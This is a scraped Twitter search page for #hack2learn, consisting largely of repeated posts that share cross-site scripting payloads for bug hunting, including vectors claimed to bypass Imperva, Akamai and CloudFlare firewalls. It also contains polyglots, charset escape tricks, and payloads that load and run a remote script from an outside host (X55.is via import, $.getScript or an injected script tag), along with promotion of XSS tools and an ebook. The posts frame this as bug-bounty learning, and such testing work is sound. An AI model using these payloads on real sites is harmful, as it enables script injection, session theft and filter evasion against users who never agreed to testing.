#hack2learn search results

BypaXSS Free tool to build #XSS bypass vectors and payloads. First version available, still in development. brutelogic.net/bypaxss #hack2learn
The Best 🏆 Simple #XSS Payload <Img Src=//X55.is OnLoad=import(src)> Why? 🤔 1⃣ It loads a remote script 📜 2⃣ It pops in SOURCE and DOM 🛠️ 3⃣ It allows custom code in URL hash ❤️🔥 #hack2learn ✨

If you don't have a stupid hater, you are nobody! 🥸 Just for the record, I was called a hater too by the senior pentester on LinkedIn but at least I was correct and he deleted his post. #hack2learn

Another #XSS Payload to Rule Them All! #Bypass Imperva, Akamai and CloudFlare WAF => Prepend with 50 chars then use 1"><A HRef=%26quot AutoFocus OnFocus%0C={import(/https:X55.is/.source)}> PoC: x55.is/brutelogic/xss… #hack2learn @KN0X55

One #XSS Payload to Rule Them All #Bypass Akamai, Imperva and CloudFlare #WAF <A HRef=//X55.is AutoFocus %26%2362 OnFocus%0C=import(href)> #hack2learn @KN0X55

If someone asks me how I got here and how I've learned #XSS, that's the answer: in the wild. Don't learn to hack, #hack2learn. 😉

Between white and black, there's a lot of grey. #Hacking That's something you learn in LIFE itself. #hack2learn


To demonstrate how to #XSS in a possible scenario with whitelist filters like wp_kses (bypassing also most WAFs), I've created a little challenge for you: brutelogic.com.br/dom/wp-search.… A blog post with interesting new payloads for those situations is coming. Good luck! #hack2learn
Improve your #BugBounty reports Using a Remote #XSS Call 1. import('//X55.is') x55.is/brutelogic/xss… 2. $.getScript`//X55.is` (requires jQuery) x55.is/brutelogic/xss… 3. appendChild(createElement`script`).src='//X55.is' x55.is/brutelogic/xss… #hack2learn #hack2earn
Do you want to easily #hack something but has not idea what to do? Start by using the following magic string in username and password fields! /1#\ Check the full reference below. #hack2learn rodoassis.medium.com/thinking-about… #CyberSecurity #WebHacking #SQLi


We just updated the version of the Brute #XSS Ebook available to users who got the 1-Year plan. Please download it and delete your old copy. #BruteXSS #hack2learn
Best Alternatives to "alert(1)" #XSS Payload 1. import('//X55.is') x55.is/brutelogic/xss… 2. $.getScript('//X55.is') x55.is/brutelogic/xss… 3. appendChild(createElement'script').src='//X55.is' x55.is/brutelogic/xss… Tip: use src attribute to store '//X55.is'. #hack2learn
Hey bug hunter! Do you have a WAF or any other filter in your way? Let's COLLABORATE! 🤩 Any bug, 50/50 just DM me with details. #hack2learn
⚠️ #XSS payload showing a technique against SYNTAX aware filters (not keyword based) <!--%26gt;<TextArea><!--><Script>/*/</TextArea>/*/alert(1)</Script> ↪️ TextArea elements are safe/trusted but those are tricky due to comments. PoC 💣 brutelogic.com.br/xss.php?a=%3C!… #hack2learn 💪
New blog post, check it out! 😎 #XSS #hack2learn brutelogic.com.br/blog/bypassing…
A trick using PHP's weird behavior if a WAF decodes everything before parsing. It might start filtering considering the anchor with dangling (but hamrless) markup instead of the real #XSS vector. param%00p%3D<A/Href="<Svg/OnLoad=alert(1)// x55.is/brutelogic/gym… #hack2learn
x55.is
XSS Gym - Train your XSS Muscles
More than 30 different XSS cases to play with, show and share XSS Proofs-of-Concept (PoCs).
Regardless if your account is Demo or Pro, you can buy the Brute XSS ebook single edition for just $19.95! knoxss.me/?page_id=3249 Highly recommended to complement your #XSS hunting when you need to go manual. Don't learn to hack, #hack2Learn. 😉

Another #XSS Payload to Rule Them All! #Bypass Imperva, Akamai and CloudFlare WAF => Prepend with 50 chars then use 1"><A HRef=%26quot AutoFocus OnFocus%0C={import(/https:X55.is/.source)}> PoC: x55.is/brutelogic/xss… #hack2learn @KN0X55

One #XSS Payload to Rule Them All #Bypass Akamai, Imperva and CloudFlare #WAF <A HRef=//X55.is AutoFocus %26%2362 OnFocus%0C=import(href)> #hack2learn @KN0X55

BypaXSS Free tool to build #XSS bypass vectors and payloads. First version available, still in development. brutelogic.net/bypaxss #hack2learn

A trick using PHP's weird behavior if a WAF decodes everything before parsing. It might start filtering considering the anchor with dangling (but hamrless) markup instead of the real #XSS vector. param%00p%3D<A/Href="<Svg/OnLoad=alert(1)// x55.is/brutelogic/gym… #hack2learn
x55.is
XSS Gym - Train your XSS Muscles
More than 30 different XSS cases to play with, show and share XSS Proofs-of-Concept (PoCs).
Best Alternatives to alert(1) #XSS Payload 1. import('//X55.is') x55.is/brutelogic/xss… 2. $.getScript('//X55.is') * x55.is/brutelogic/xss… 3. appendChild(createElement`script`).src='//X55.is' x55.is/brutelogic/xss… * requires jQuery loaded on DOM #hack2learn
Improve your #BugBounty reports Using a Remote #XSS Call 1. import('//X55.is') x55.is/brutelogic/xss… 2. $.getScript`//X55.is` (requires jQuery) x55.is/brutelogic/xss… 3. appendChild(createElement`script`).src='//X55.is' x55.is/brutelogic/xss… #hack2learn #hack2earn
Hey bug hunter! Do you have a WAF or any other filter in your way? Let's COLLABORATE! 🤩 Any bug, 50/50 just DM me with details. #hack2learn
JSi - Escape the Escape Chinese and Japanese Charsets GBK, GBK2312, GBK19030 %81'/alert(1)// ISO-2022-JP %1B%28%4A'/alert(1)// For when a filter does that: '-alert(1)-' ➡️ \'-alert(1)-\' \'-alert(1)// ➡️ \\\'-alert(1)// #XSS #bypass #hack2learn web.archive.org/web/2024100912…
Between white and black, there's a lot of grey. #Hacking That's something you learn in LIFE itself. #hack2learn

#DidYouKnow? You can create a #XSS vector with almost ANY tag name and the ONFOCUS event handler using the following keywords: ContentEditable AutoFocus Example: <XSS ContentEditable AutoFocus OnFocus=alert(1)> Check it out: x55.is/brutelogic/xss… #hack2learn
Best Alternatives to "alert(1)" #XSS Payload 1. import('//X55.is') x55.is/brutelogic/xss… 2. $.getScript('//X55.is') x55.is/brutelogic/xss… 3. appendChild(createElement'script').src='//X55.is' x55.is/brutelogic/xss… Tip: use src attribute to store '//X55.is'. #hack2learn
Develop your true hacking skills with Static Analysis, #XSS and Bash. #hack2learn brutelogic.com.br/blog/looking-x…
Just another interesting construct for #XSS disguising the tag name, event handler and JS code as a fully validated URL. <<https:x55.is/onfocus=1?impo… AutoFocus ContentEditable>> PoC brutelogic.com.br/xss.php?a=%3C%… #hack2learn
We just updated the version of the Brute #XSS Ebook available to users who got the 1-Year plan. Please download it and delete your old copy. #BruteXSS #hack2learn

⚠️ #XSS payload showing a technique against SYNTAX aware filters (not keyword based) <!--%26gt;<TextArea><!--><Script>/*/</TextArea>/*/alert(1)</Script> ↪️ TextArea elements are safe/trusted but those are tricky due to comments. PoC 💣 brutelogic.com.br/xss.php?a=%3C!… #hack2learn 💪
The Best 🏆 Simple #XSS Payload <Img Src=//X55.is OnLoad=import(src)> Why? 🤔 1⃣ It loads a remote script 📜 2⃣ It pops in SOURCE and DOM 🛠️ 3⃣ It allows custom code in URL hash ❤️🔥 #hack2learn ✨

New blog post, check it out! 😎 #XSS #hack2learn brutelogic.com.br/blog/bypassing…
This old #XSS payload should not be used by default. It can lead to a False Negative. <script>alert(1)</script> It doesn't work in DOM-based injections like the one below: brutelogic.com.br/dom/sinks.html… But <Svg OnLoad=alert(1)> does: brutelogic.com.br/dom/sinks.html… #hack2learn
#XSS Mini-Polyglots ✅ HTML Context 1'"--><A HRef AutoFocus OnFocus=alert(1)//> ✅ JS Context 1</Script><Script>1/*'/*\'/**//alert(1)// Try them here: brutelogic.com.br/xss.php It works for all parameters: a, b1 to b4, c1 to c6 (except c2 and c4). #hack2learn
If u are pentesting/bug hunting in some web app that uses JSON and it runs on IIS, don't forget to test "JSON Parameter Pollution". Under some conditions u can poisoning some parameters, break Javascript context and voilá ... #XSS #hack2learn #GivingBack2Community #BugBountyTip


BypaXSS Free tool to build #XSS bypass vectors and payloads. First version available, still in development. brutelogic.net/bypaxss #hack2learn

The Best 🏆 Simple #XSS Payload <Img Src=//X55.is OnLoad=import(src)> Why? 🤔 1⃣ It loads a remote script 📜 2⃣ It pops in SOURCE and DOM 🛠️ 3⃣ It allows custom code in URL hash ❤️🔥 #hack2learn ✨

Today 8 years ago I've decided to come to Twitter and share what I've learned in #infosec. It was not much but I was sure I would keep evolving and getting better. I have achieved much more than I could expect 8 yrs ago. But I wouldn't be anything without you. #hack2learn
There's a lot of misconceptions and lies perpetrated in #infosec by leaders and influencers. Don't accept things blindly, always look for the other sides of the same stories. #hack2learn
After a small break after 'La Nuit du Hack' 😅 I'm Back on BugBounty ! 😄 #bugbounty #hack2learn #letshack cc @yeswehack @bountyfactoryio

If you don't have a stupid hater, you are nobody! 🥸 Just for the record, I was called a hater too by the senior pentester on LinkedIn but at least I was correct and he deleted his post. #hack2learn


Break the break but not the code. Saw this at our hackathon venue today. I thought it was some sanitary etiquette in a geeky but waaaaaaait for it. FYI, it was stuck on both side of the doors. #hack2learn #build2learn


If u are pentesting/bug hunting in some web app that uses JSON and it runs on IIS, don't forget to test "JSON Parameter Pollution". Under some conditions u can poisoning some parameters, break Javascript context and voilá ... #XSS #hack2learn #GivingBack2Community #BugBountyTip

#hackervillage happening at @amitynairobi cc @AfricaHackon @CyberSpeakLC @kcsfa #hack2learn #nairobi


Always happy when I see these emails 😊 ! Thank’s @bountyfactoryio @yeswehack ! #BugBounty #Hack2Learn
Something went wrong.
Something went wrong.
United States Trends
- 1. Luka 60K posts
- 2. Lakers 46.6K posts
- 3. Clippers 17.6K posts
- 4. #DWTS 94.4K posts
- 5. Dunn 6,507 posts
- 6. #LakeShow 3,454 posts
- 7. Robert 134K posts
- 8. Kawhi 6,074 posts
- 9. Reaves 11.3K posts
- 10. Jaxson Hayes 2,355 posts
- 11. Ty Lue 1,534 posts
- 12. Collar 42.7K posts
- 13. Alix 15K posts
- 14. Elaine 46K posts
- 15. Jordan 116K posts
- 16. Zubac 2,278 posts
- 17. NORMANI 6,260 posts
- 18. Dylan 34.4K posts
- 19. Colorado State 2,395 posts
- 20. Godzilla 36.5K posts